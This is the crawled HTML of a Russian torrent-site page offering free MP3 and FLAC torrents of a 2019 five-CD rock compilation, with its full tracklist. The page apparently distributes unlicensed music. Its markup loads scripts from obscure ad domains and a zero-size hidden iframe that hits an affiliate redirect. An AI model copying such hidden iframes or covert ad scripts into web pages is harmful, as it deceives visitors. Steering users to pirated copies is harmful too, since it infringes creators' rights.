

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://metal-core.ru/rock-torrent/sbornikiroka/1654-va-ultimate-rock-the-classics-5cd.html
body_size: 11112
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="verify-admitad" content="07603480e6" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145148674-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145148674-1');
</script>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Сборник VA - Ultimate Rock: The Classics [5CD] (Сборники рока, 2019 MP3  + FLAC) скачать торрент</title>
<meta name="description" content="На Metal-Core.ru Вы можете бесплатно (через торрент) скачать Сборник VA - Ultimate Rock: The Classics [5CD]  в формате MP3, релиз которого состоялся в 2019 году" />
<meta name="keywords" content="Black, Nazareth, Stone, Motorhead, Angel, Foreigner, Thunder, Cherry, Witch, Sweet, Animals, Speedhorn, Raging, Purple, Girlschool, Again, Lonely, We're, World, Faith" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Сборники и альбомы Рок и Метал музыки скачать торрент" />
<meta property="og:type" content="article" />
<meta property="og:title" content="VA - Ultimate Rock: The Classics [5CD]" />
<meta property="og:url" content="https://metal-core.ru/rock-torrent/sbornikiroka/1654-va-ultimate-rock-the-classics-5cd.html" />
<meta property="og:image" content="https://metal-core.ru/uploads/posts/2019-06/medium/1560948867_a6cfb560ebeb.png" />
<link rel="search" type="application/opensearchdescription+xml" href="https://metal-core.ru/engine/opensearch.php" title="Сборники и альбомы Рок и Метал музыки скачать торрент" />
<link rel="alternate" type="application/rss+xml" title="Сборники и альбомы Рок и Метал музыки скачать торрент" href="https://metal-core.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<link rel="shortcut icon" href="/metal.png" type="image/x-icon" />
<style type="text/css" media="all">@import url(/templates/Cinema/css/style.css);</style>
<style type="text/css" media="all">@import url(/templates/Cinema/css/engine.css);</style>
<style type="text/css" media="all">@import url(/templates/Cinema/css/download.css);</style>
<script type="text/javascript" src="/templates/Cinema/js/active.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/easing.js"></script>
<meta name="yandex-verification" content="9f38a35d780dd72d" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0035022831597673",
enable_page_level_ads: true
});
</script>

<script async src="https://baza.metal-core.ru/1003676/7e2d7d2cce899f4c80d86d4f0297b898018990aa.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'17of9'}; </script>
<script async="async" type="text/javascript" src="//newrrb.bid/17of9.min.js"></script>
<script async src="//bergfi.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>
<!-- AdsWell.ru - your audience is more expensive at our hands -->
<script>const ADSWELL_HOST = 'hobbi.xyz';</script>
<script async src="//hobbi.xyz/vendor/lib/jy.js"></script>
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>
</head>
<body id="bg">
<iframe src="https://buyeasy.by/redirect/cpa/o/pvsa8qe0bsobgyv1wap3ang7h7285utf/?sub=metalcore" style="overflow:hidden;width:0;height:0;border:none"></iframe>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Cinema';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
$(function(){
	FastSearch();
});
//-->
</script>
<div class="topheader">
    <div class="header">
<div class="minimenu" style="padding-top:10px;">
<a href="/">Rock & Metal торрент</a>
    <a href="/tags/2018/">Альбомы 2018 года</a>
    <a href="/tags/mp3/">Альбомы MP3</a>
    <a href="/tags/FLAC/">Альбомы FLAC</a>
    <a href="/tags/2019/">Альбомы 2019 года</a>
</div>


<div class="login-open">Войти на сайт</div>
<div class="login-block">
	<form method="post" style="margin: 0; padding: 0;">
		Логин
		<div class="login-line">
			<input name="login_name" type="text" class="login-input-text" value="логин" onblur="if(this.value=='') this.value='логин';" onfocus="if(this.value=='логин') this.value='';" title="Ваше имя на сайте" />
		</div>
		Пароль
		<div class="login-line2">
			<input name="login_password" type="password" class="login-input-text" value="пароль" onblur="if(this.value=='') this.value='пароль';" onfocus="if(this.value=='пароль') this.value='';" title="Ваш пароль" />
		</div>
		<div class="sociallogin">
			
			
			
			
			
			
		</div>
			<input onclick="submit();" type="image" class="enter" src="/templates/Cinema/images/enter.png" alt="вход" /><input name="login" type="hidden" id="login" value="submit" />
		<div class="login-links">
			<a href="https://metal-core.ru/index.php?do=register" title="регистрация на сайте">Регистрация</a> |
			<a href="https://metal-core.ru/index.php?do=lostpassword" title="Восстановить пароль">Забыли пароль?</a>
		</div>
	</form>
</div>																																																																																																																																																									


</div>
<!--Социальные кнопки-->
<div id="knopka">

</div>
   <div style="width:100%; height:100px; background:#0d131a;">
       <table style="width:100%; height:100%;">
           <tbody>
               <tr>
                   <td>
       <a href="/" title="Metal-Core.ru">
           <img src="/uploads/logotype.png" alt="Сборники и альбомы рок и метал музыки скачать торрент"/></a>
                   </td>
                   <td valign="top" style="color:#faf0de" width="500" cellspacing="2">
                       <style>
                           .headlink a{color:#eee;}
                       </style>
                       <!-- <span class="headlink">
                       






                       </span> -->
                       <div style="text-align:right">
		       	   <div id="content_rb_81583" class="content_rb" data-id="81583"></div>
                       </div>
                   </td>
               </tr>
           </tbody>
       </table>
    </div>
</div>
<div class="page">
<div class="menugor">
<a href="/rock-torrent/">Весь Rock</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a href="/metal/">Весь Метал</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a href="/punk/">Punk</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a href="/russian-rock/">Русский рок</a><img src="/templates/Cinema/images/menugor.png" alt="" />
    
<div align="center" class="top_menu_space">
<form onsubmit="javascript: showBusyLayer()" method="post" action="">
<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
<input type="text" name="story" class="top_sea" /> <input type="image" onclick="submit();" value="Поиск" src="/templates/Cinema/images/poisk.png" class="top_sea_button"/>
</form>    
</div>
</div> <div style="clear: both; height:5px;"></div>
<div class="main">

<div style="margin-bottom: 10px;text-align:center">
   <div id="content_rb_78157" class="content_rb" data-id="78157"></div>
</div>

<!--Левая колонка-->
<div class="leftkol">
<div class="colonka"><span>Rock музыка</span></div>
<div class="pola"><ul class="menus">
<li><a href="/rock-torrent/alternative/">Alternative</a></li>
<li><a href="/rock-torrent/hard-rock/">Hard Rock</a></li>
<li><a href="/rock-torrent/psychedelic-rock/">Psychedelic Rock</a></li>
<li><a href="/rock-torrent/math-rock/">Math Rock</a></li>
<li><a href="/rock-torrent/gothic-rock/">Gothic Rock</a></li>
<li><a href="/rock-torrent/post-rock/">Post Rock</a></li>
<li><a href="/rock-torrent/industrial-rock/">Industrial Rock</a></li>
<li><a href="/rock-torrent/progressive-rock/">Progressive Rock</a></li>
<li><a href="/rock-torrent/art-rock/">Art Rock</a></li>
<li><a href="/rock-torrent/soft-rock/">Soft Rock</a></li>
<li><a href="/rock-torrent/pop-rock/">Pop Rock</a></li>
<li><a href="/rock-torrent/indie-rock/">Indie Rock</a></li>
<li><a href="/rock-torrent/classic-rock/">Classic Rock</a></li>
<li><a href="/rock-torrent/blues-rock/">Blues Rock</a></li>
<li><a href="/rock-torrent/modern-rock/">Modern Rock</a></li>
<li><a href="/rock-torrent/krautrock/">KrautRock</a></li>
<li><a href="/rock-torrent/folk-rock/">Folk Rock</a></li>
<li><a href="/rock-torrent/electronic-rock/">Electronic Rock</a></li>
<li><a href="/rock-torrent/stoner-rock/">Stoner Rock</a></li>
<li><a href="/rock-torrent/sbornikiroka/">Сборники рока</a></li>    
</ul></div>

<div style="margin: 5px 0;text-align:center">
   <div id="content_rb_78159" class="content_rb" data-id="78159"></div>
</div>

<div class="colonka"><span>Metal музыка</span></div>
<div class="pola"><ul class="menus">
<li><a href="/metal/nu-metal/">Nu Metal</a></li>
<li><a href="/metal/heavy-metal/">Heavy Metal</a></li>
<li><a href="/metal/thrash-metal/">Thrash Metal</a></li>
<li><a href="/metal/doom-metal/">Doom Metal</a></li>
<li><a href="/metal/death-metal/">Death Metal</a></li>
<li><a href="/metal/black-metal/">Black Metal</a></li>
<li><a href="/metal/black-metal/melodic-black-metal/">Melodic Black Metal</a></li>
<li><a href="/metal/death-metal/melodic-death-metal/">Melodic Death Metal</a></li>
<li><a href="/metal/symphonic-metal/">Symphonic Metal</a></li>
<li><a href="/metal/gothic-metal/">Gothic Metal</a></li>
<li><a href="/metal/power-metal/">Power Metal</a></li>
<li><a href="/metal/folk-metal/">Folk Metal</a></li>
<li><a href="/metal/speed-metal/">Speed Metal</a></li>
<li><a href="/metal/industrial-metal/">Industrial Metal</a></li>
<li><a href="/metal/pagan-metal/">Pagan Metal</a></li>
<li><a href="/metal/metalcore/">Metalcore</a></li>
<li><a href="/metal/deathcore/">Deathcore</a></li>
<li><a href="/metal/rapcore/">Rapcore</a></li>
<li><a href="/metal/groove-metal/">Groove Metal</a></li>
<li><a href="/metal/modern-metal/">Modern Metal</a></li>
<li><a href="/metal/glam-metal/">Glam Metal</a></li>
<li><a href="/metal/progressive-metal/">Progressive Metal</a></li>
<li><a href="/hardcore/">Hardcore</a></li>
<li><a href="/hardcore/post-hardcore/">Post-Hardcore</a></li>

</ul></div>

    
<div class="colonka"><span>Случайная 5-ка альбомов</span></div>
<div class="pola">
<div style="padding-top:5px;">
    <div class="top-left">
<div class="top-l" style=" overflow:hidden; height:70px;"><img src="https://metal-core.ru/uploads/posts/2015-09/medium/1442872279_c8463984080014d810d72e815ab614b4.jpg" width="80" alt="Aware The Oppressed - Awakening: Digging A New Beginning" /></div>
<div class="top-r">
    <a href="https://metal-core.ru/metal/death-metal/165-aware-the-oppressed-awakening-digging-a-new-beginning.html">
        Aware The Oppressed - Awakening: Digging A New Beginning
    </a><br/>
     Альбом   2015 года <br/>
     10 треков  в формате MP3 <br/>
    Жанр: Death Metal  / Metalcore
</div>
<div style="clear:both;"></div><div class="raz"></div><div class="top-l" style=" overflow:hidden; height:70px;"><img src="https://metal-core.ru/uploads/posts/2015-11/medium/1448480704_a22718c85439678115043695e7c9a187.jpg" width="80" alt="Heathen Foray - Into Battle" /></div>
<div class="top-r">
    <a href="https://metal-core.ru/metal/death-metal/592-heathen-foray-into-battle.html">
        Heathen Foray - Into Battle
    </a><br/>
     Альбом   2015 года <br/>
     9 треков  в формате MP3 <br/>
    Жанр: Death Metal
</div>
<div style="clear:both;"></div><div class="raz"></div><div class="top-l" style=" overflow:hidden; height:70px;"><img src="https://metal-core.ru/uploads/posts/2015-12/medium/1448932265_708ba9383302482de1d44eccdf963ce3.jpg" width="80" alt="AngelSeed - Crimson Dyed Abyss" /></div>
<div class="top-r">
    <a href="https://metal-core.ru/metal/power-metal/676-angelseed-crimson-dyed-abyss.html">
        AngelSeed - Crimson Dyed Abyss
    </a><br/>
     Альбом   2015 года <br/>
     11 треков  в формате MP3 <br/>
    Жанр: Power Metal
</div>
<div style="clear:both;"></div><div class="raz"></div><div class="top-l" style=" overflow:hidden; height:70px;"><img src="https://metal-core.ru/uploads/posts/2015-10/medium/1443982059_i55f1b08caeb97.jpg" width="80" alt="The Rolling Stones - Foxes in the Boxes" /></div>
<div class="top-r">
    <a href="https://metal-core.ru/rock-torrent/sbornikiroka/242-the-rolling-stones-foxes-in-the-boxes.html">
        The Rolling Stones - Foxes in the Boxes
    </a><br/>
     Сборник   2015 года <br/>
     30 треков  в формате MP3 <br/>
    Жанр: Сборники рока     / Classic Rock
</div>
<div style="clear:both;"></div><div class="raz"></div><div class="top-l" style=" overflow:hidden; height:70px;"><img src="https://metal-core.ru/uploads/posts/2015-11/medium/1448790130_i5657e983b62e7.jpg" width="80" alt="Saffire - For The Greater Good" /></div>
<div class="top-r">
    <a href="https://metal-core.ru/rock-torrent/hard-rock/640-saffire-for-the-greater-good.html">
        Saffire - For The Greater Good
    </a><br/>
     Альбом   2015 года <br/>
     11 треков  в формате MP3 <br/>
    Жанр: Hard Rock
</div>
<div style="clear:both;"></div><div class="raz"></div>
    </div>
</div></div>
<!--Вкладки Tabs-->
<div class="tabs-r">
<div class="one tabs"><span>Архив и Опрос</span><span>Для информации</span></div><div class="pola">
<div class="cont bloc">
<div class="text panel"><div class="ta-mil"><a class="archives" href="https://metal-core.ru/2019/06/"><b>Июнь 2019 (21)</b></a><br /><a class="archives" href="https://metal-core.ru/2019/05/"><b>Май 2019 (27)</b></a><br /><a class="archives" href="https://metal-core.ru/2019/04/"><b>Апрель 2019 (17)</b></a><br /><a class="archives" href="https://metal-core.ru/2019/03/"><b>Март 2019 (98)</b></a><br /><a class="archives" href="https://metal-core.ru/2019/01/"><b>Январь 2019 (42)</b></a><br /><a class="archives" href="https://metal-core.ru/2018/12/"><b>Декабрь 2018 (25)</b></a><br /><div id="dle_news_archive" style="display:none;"><a class="archives" href="https://metal-core.ru/2018/11/"><b>Ноябрь 2018 (29)</b></a><br /><a class="archives" href="https://metal-core.ru/2018/10/"><b>Октябрь 2018 (77)</b></a><br /><a class="archives" href="https://metal-core.ru/2016/01/"><b>Январь 2016 (74)</b></a><br /><a class="archives" href="https://metal-core.ru/2015/12/"><b>Декабрь 2015 (378)</b></a><br /><a class="archives" href="https://metal-core.ru/2015/11/"><b>Ноябрь 2015 (315)</b></a><br /><a class="archives" href="https://metal-core.ru/2015/10/"><b>Октябрь 2015 (115)</b></a><br /><a class="archives" href="https://metal-core.ru/2015/09/"><b>Сентябрь 2015 (136)</b></a><br /><a class="archives" href="https://metal-core.ru/2015/08/"><b>Август 2015 (86)</b></a><br /></div><div id="dle_news_archive_link" ><br /><a class="archives" onclick="$('#dle_news_archive').toggle('blind',{},700); return false;" href="#">Показать / скрыть весь архив</a></div></div><div class="ta-mir"><script type="text/javascript">
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();

	ShowLoading('');

	$.get(dle_root + "engine/ajax/vote.php", { vote_id: "3", vote_action: event, vote_check: vote_check, vote_skin: dle_skin }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'>
                              <!-- Voting question start -->
                           <strong> Как Вам сайт?</strong><br/>
                  
                                 <!-- Voting question end -->
                              <br />
                              <!-- Voting answers start -->
                              <form method="post" name="vote" action=''><div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0" /><label for="vote_check0"> Отлично</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio"  value="1" /><label for="vote_check1"> Хорошо</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio"  value="2" /><label for="vote_check2"> Видел(а) и лучше</label></div></div>
                               <input type="hidden" name="vote_action" value="vote" />
							   <input type="hidden" name="vote_id" id="vote_id" value="1" />
                                      <br/><input type="submit" onclick="doVote('vote'); return false;" class="v_button" value="Голосовать" />
                              </form>
                              <!-- Voting answers end -->
                              <!-- Voting results start -->
                              <form method="post" name="vote_result" action=''>
                                <input type="hidden" name="vote_action" value="results" />
                                      <input type="hidden" name="vote_id" value="1" />
                                      <input type="submit" onclick="doVote('results'); return false;" class="v_button_2" value="Результаты" />
                              </form>
                              <!-- Voting results end -->

</div></div><div style="clear: both;"></div></div>
<div class="text panel">
    Уважаемые пользователи, приносим извинения за рекламу на сайте, но это требуется для его дальнейшего существования, огромная просьба отключать Adblock и дальше скачивать торренты на нашем сайте!
    <div style="clear: both;"></div>
    </div>
    </div>
</div>
</div>
<div style="margin: 5px 0;text-align:center">
   <div id="content_rb_78160" class="content_rb" data-id="78160"></div>
</div>
<div style="margin: 5px 0;text-align:center">
   <div id="content_rb_97248" class="content_rb" data-id="97248"></div></div>
</div>
<!--Правая колонка-->
<div class="rightkol">
    
    <div class="pola">
        
        <div class="cort">
            <span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://metal-core.ru/" itemprop="url"><span itemprop="title">Metal-Core.ru</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://metal-core.ru/rock-torrent/" itemprop="url"><span itemprop="title">Rock альбомы торрент</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://metal-core.ru/rock-torrent/sbornikiroka/" itemprop="url"><span itemprop="title">Сборники рока</span></a></span> &raquo; VA - Ultimate Rock: The Classics [5CD]</span>
        </div>
        
<div class="zagolovok"> <center> <h1> <b>   
     </b> </h1> </center> </div> <div style="clear: both; height:10px;"></div>

<div id='dle-content'><style>
    .format {
        font-weight:bold;
        margin:1px;
    }
</style>
<div class="newfull" itemscope itemtype="https://schema.org/Article">
<div class="newfull-header"><h1 id="news-title" itemprop="headline">Сборник <span style="color:#ff4b69">VA - Ultimate Rock: The Classics [5CD]</span> (2019 / MP3 + FLAC)  скачать торрент</h1>
<div class="category">Просмотров: 21709 | 19.06.19</div>
</div>

<div style="margin: 5px 0;text-align:center">
   <div id="content_rb_78158" class="content_rb" data-id="78158"></div>
</div>

<div class="newfull-text-image"><img src="https://metal-core.ru/uploads/posts/2019-06/medium/1560948867_a6cfb560ebeb.png" itemprop="image" width="250" alt="Сборник VA - Ultimate Rock: The Classics [5CD] 2019 MP3 скачать торрент" /><br/><br/>
    <div style="text-align:center">
    <div id="content_rb_91723" class="content_rb" data-id="91723"></div>
</div>
<a data-ofga-link href="https://metal-core.ru/engine/download.php?id=1691" title="Скачать торрент файл">Скачать торрент файл</a><br/><br/>
<b>Информация:</b><br/>
<b>Загружен:</b> 19-06-2019, 15:58<br/>
<b>Размер торрента:</b> 27,83 Kb<br/>
<b>MD5:</b> f95c7e4c047f237b52c407073a115bed<br/>
<b>Кол-во скачиваний:</b> 3586<br/></div>
<ul class="newfull-text-info" itemprop="articleBody">
<li>Исполнитель: <span title="Скачать другие альбомы этого исполнителя через торрент"><a href="https://metal-core.ru/xfsearch/VA/">VA</a></span></li>
<li>Жанр (стиль): <span itemprop="articleSection"><a href="https://metal-core.ru/rock-torrent/sbornikiroka/">Сборники рока</a> / <a href="https://metal-core.ru/rock-torrent/hard-rock/">Hard Rock</a> / <a href="https://metal-core.ru/rock-torrent/classic-rock/">Classic Rock</a></span></li>
<li>Год: <span>2019</span></li>
<li>Формат: <span><a href="/tags/MP3/" class="format" title="Скачать сборники и альбомы Рок и Метал музыки в формате MP3 через торрент">MP3</a></span></li>
<li>Качество: <span>320 Kbps</span></li>


<li>Композиций: <span>100</span></li>
<li>Время: <span>06:11:33</span></li>
    <li>Размер (вес): <span>928 Mb</span></li>
<li>Ключевые слова: <span><a href="https://metal-core.ru/tags/2019/">2019</a>, <a href="https://metal-core.ru/tags/MP3/">MP3</a>, <a href="https://metal-core.ru/tags/FLAC/">FLAC</a></span></li>
    <li>Опубликовал: <span><a onclick="ShowProfile('locidogi', 'https://metal-core.ru/user/locidogi/', '0'); return false;" href="https://metal-core.ru/user/locidogi/">locidogi</a></span></li>
    <li><a href="#" onclick="doRate('plus', '1654'); return false;" >Сказать спасибо!</a> <span><span id="ratig-layer-1654" class="ignore-select"><span class="ratingtypeplus ignore-select" >46</span></span></span></li><br/>
      
    </ul>
    <div style="float:right">
    <div id="content_rb_97252" class="content_rb" data-id="97252"></div>
    </div>
</div>

    <div class="newfull">
<div class="newfull-header">
    <h2 id="news-title">Этот Сборник также доступен для скачивания в формате FLAC</h2>
    <div class="newfull-text-image"><div style="text-align:center">
    <div id="content_rb_91723" class="content_rb" data-id="91723"></div>
</div>
<a data-ofga-link href="https://metal-core.ru/engine/download.php?id=1692" title="Скачать торрент файл">Скачать торрент файл</a><br/><br/>
<b>Информация:</b><br/>
<b>Загружен:</b> 19-06-2019, 15:59<br/>
<b>Размер торрента:</b> 23,94 Kb<br/>
<b>MD5:</b> 738dac19a37d17c553c943bea5276544<br/>
<b>Кол-во скачиваний:</b> 1779<br/></div>
<ul class="newfull-text-info" itemprop="articleBody">
<li>Формат: <span><a href="/tags/FLAC/" class="format" title="Скачать сборники и альбомы Рок и Метал музыки в формате FLAC через торрент">FLAC</a></span></li>
<li>Качество: <span>Lossless</span></li>
    <li>Размер (вес): <span>2.59 Gb</span></li><br/><br/>
    </ul></div></div>

<div style="margin-bottom: 5px;text-align:center">
   <div id="content_rb_78236" class="content_rb" data-id="78236"></div>
</div>

<div class="but-left-top">
    <div class="but-right-top">
        <div class="but-right-bottom">
            <div class="but-left-bottom ">
                
<div class="newfull-text">
    
    <strong>Tracklist:</strong>
    <br/><br/>cd 1:<br />01. Deep Purple - Hush <br />02. Nazareth - Hair Of The Dog <br />03. The Stooges - I Wanna Be Your Dog <br />04. The Velvet Underground - Rock & Roll <br />05. Iron Butterfly - In-A-Gadda-Da-Vida <br />06. The Stooges - 1969 <br />07. Deep Purple - Black Night <br />08. Nazareth - This Flight Tonight <br />09. Warren Zevon - Werewolves Of London <br />10. Uriah Heep - Easy Livin' <br />11. Atomic Rooster - Tomorrow Night <br />12. Faces - Stay With Me <br />13. Emerson, Lake & Palmer - Fanfare For The Common Man <br />14. The Hollies - Long Cool Woman (In A Black Dress) <br />15. Juicy Lucy - Who Do You Love <br />16. Nazareth - My White Bicycle <br />17. Jo Jo Gunne - Run Run Run <br />18. Ken Hensley - When Evening Comes <br />19. The Sweet - The Ballroom Blitz <br />20. The Animals - The House Of The Rising Sun<br /><br />cd 2:<br />01. Foreigner - Hot Blooded <br />02. Ramones - Blitzkrieg Bop <br />03. ZZ Top - La Grange <br />04. Foghat - Slow Ride <br />05. Scorpions - Another Piece Of Meat <br />06. Uriah Heep - Free 'n' Easy <br />07. Nazareth - Love Hurts <br />08. Dr. Feelgood - Milk And Alcohol <br />09. Foreigner - Feels Like The First Time <br />10. Sweet - Blockbuster <br />11. Rose Tattoo - Rock 'n' Roll Outlaw <br />12. Motorhead - Bomber <br />13. Girlschool - Race With The Devil <br />14. Angel Witch - Angel Witch <br />15. Samson - Riding With Angels <br />16. Girlschool - Hit And Run <br />17. Dokken - Alone Again <br />18. Angel Witch - Loser <br />19. Andrew Gold - Lonely Boy <br />20. The Climax Blues Band - Couldn't Get It Right <br /><br />cd 3:<br />01. Van Halen - Drop Dead Legs <br />02. Foreigner - Waiting For A Girl Like You <br />03. Yes - Owner Of A Lonely Heart <br />04. Atomic Rooster - Devil's Answer <br />05. Alannah Myles - Black Velvet <br />06. Marillion - Kayleigh <br />07. Nazareth - Dream On <br />08. Magnum - The Spirit <br />09. Toy Dolls - No Particular Place To Go <br />10. Twisted Sister - We're Not Going To Take It <br />11. Manowar - Fighting The World <br />12. Faith No More - Epic <br />13. Helloween - I Want Out <br />14. Ratt - Lay It Down <br />15. The Georgia Satellites - Keep Your Hands To Yourself <br />16. Jane's Addiction - Mountain Song <br />17. Hanoi Rocks - Mental Beat <br />18. Gary Moore - Don't Let Me Be Misunderstood <br />19. The Jesus & Mary Chain - Just Like Honey <br />20. The Damned - Lovely Money <br /><br />cd 4:<br />01. Whitesnake - Here I Go Again <br />02. Billy Idol - Scream <br />03. L7 - Pretend We're Dead <br />04. Skid Row - 18 And Life <br />05. Thunder - Love Walked In <br />06. Jane's Addiction - Been Caught Stealing <br />07. Faith No More - Midlife Crisis <br />08. Motorhead - Motorhead <br />09. Pantera - Walk <br />10. Celtic Frost - Into The Crypts Of Rays <br />11. Sepultura - Roots Bloody Roots <br />12. MC5 - Kick Out The Jams <br />13. Bruce Dickinson - Starchildren <br />14. Raging Speedhorn - The Gush <br />15. The Donnas - Take It Off <br />16. Thunder - Cosmetic Punk <br />17. Fountains Of Wayne - Radiation Vibe <br />18. Thunder - Something About You <br />19. Fleetwood Mac - Man Of The World <br />20. Corrosion Of Conformity - Stare Too Long <br /><br />cd 5:<br />01. Nickelback - How You Remind Me <br />02. Jet - Are You Gonna Be My Girl <br />03. The Darkness - I Believe In A Thing Called Love <br />04. Black Stone Cherry - Blame It On The Boom Boom <br />05. P.O.D. - Alive <br />06. Motorhead - Overkill <br />07. Slash - Anastasia <br />08. Jet - Cold Hard Bitch <br />09. Black Stone Cherry - Please Come In <br />10. Raging Speedhorn - The Hate Song <br />11. Gene Simmons - Carnival Of Souls <br />12. Stone Sour - Through Glass <br />13. Black Stone Cherry - Me & Mary Jane <br />14. Hard-Fi - Hard To Beat <br />15. Idlewild - Readers And Writers <br />16. The Ordinary Boys - Boys Will Be Boys <br />17. Super Furry Animals - Golden Retriever <br />18. The Enemy - Saturday <br />19. Stray - All In Your Mind <br />20. Black Rebel Motorcycle Club - Ain't No Easy Way
    <div id="content_rb_97083" class="content_rb" data-id="97083"></div>
                </div>
            </div>
        </div>
    </div>
    </div>
        

    <div align="center" style="font-size:11px; padding-bottom:10px; color:#1C3C51;"><b>Скачать торрент альбом бесплатно:</b></div>
<div id="ad-album-bottom" style="text-align:center">
  <div id="content_rb_78161" class="content_rb" data-id="78161"></div>
</div>
<!-- <div align="left"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<div id="BlockId3858"></div> -->
<script async src="//universal-tds.net/api/content/js?blockid=3858&sourceid=16369&offerid=54"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div></div>
<div class="istok"><a href="/">Metal-Core.ru</a> | <a href="/kak-skachivat-cherez-torrent.html" >Как скачивать?</a> </div><div class="linia_hr"></div> 
<div align="center" style="font-size:11px; padding-bottom:10px; color:#1C3C51;"><b>Возможно, Вам будут интересны:</b></div>
<div class="box5" style=" padding-left:5px;"><a href="https://metal-core.ru/rock-torrent/1616-now-100-hits-classic-rock.html" title="Сборник NOW 100 Hits Classic Rock 2019 MP3 скачать торрент" class="tip-bottom item" >
    <img width="110" height="110" src="https://metal-core.ru/uploads/posts/2019-05/thumbs/1558164344_1557987625_cover.jpg" alt="Сборник NOW 100 Hits Classic Rock 2019 MP3 скачать торрент" />
    <span class="tt opacity">NOW 100 Hits Classic Rock</span>
</a><a href="https://metal-core.ru/rock-torrent/sbornikiroka/1132-nazareth-25-best-songs.html" title="Сборник Nazareth - 25 Best Songs 2016 MP3 скачать торрент" class="tip-bottom item" >
    <img width="110" height="110" src="https://metal-core.ru/uploads/posts/2016-01/medium/1452635827_i56950d2644174.jpg" alt="Сборник Nazareth - 25 Best Songs 2016 MP3 скачать торрент" />
    <span class="tt opacity">Nazareth - 25 Best Songs</span>
</a><a href="https://metal-core.ru/rock-torrent/683-dlya-dushi-romanticheskiy-rok.html" title="Сборник Для души. Романтический рок 2015 MP3 скачать торрент" class="tip-bottom item" >
    <img width="110" height="110" src="https://metal-core.ru/uploads/posts/2015-12/thumbs/1448966158_i54c5e7f0d6323.jpg" alt="Сборник Для души. Романтический рок 2015 MP3 скачать торрент" />
    <span class="tt opacity">Для души. Романтический рок</span>
</a><a href="https://metal-core.ru/rock-torrent/628-ne-popsa-rock-cocktail.html" title="Сборник Не Попса. Rock - Cocktail 2015 MP3 скачать торрент" class="tip-bottom item" >
    <img width="110" height="110" src="https://metal-core.ru/uploads/posts/2015-11/medium/1448720948_i5414fa316c5bf.jpg" alt="Сборник Не Попса. Rock - Cocktail 2015 MP3 скачать торрент" />
    <span class="tt opacity">Не Попса. Rock - Cocktail</span>
</a><a href="https://metal-core.ru/rock-torrent/hard-rock/70-uriah-heep-nagoya-1973-2nd-night.html" title="Альбом Uriah Heep - Nagoya 1973 2nd Night 2015 MP3 скачать торрент" class="tip-bottom item" >
    <img width="110" height="110" src="https://metal-core.ru/uploads/posts/2015-08/medium/1440601523_i55d754dba6161.jpg" alt="Альбом Uriah Heep - Nagoya 1973 2nd Night 2015 MP3 скачать торрент" />
    <span class="tt opacity">Uriah Heep - Nagoya 1973 2nd Night</span>
</a></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<div class="linia_hr"></div><div align="center" style="font-size:11px;color:#1C3C51;"><b>Отзывы:</b></div>
</div>
        
        

<div id="content_rb_78162" class="content_rb" data-id="78162"></div>

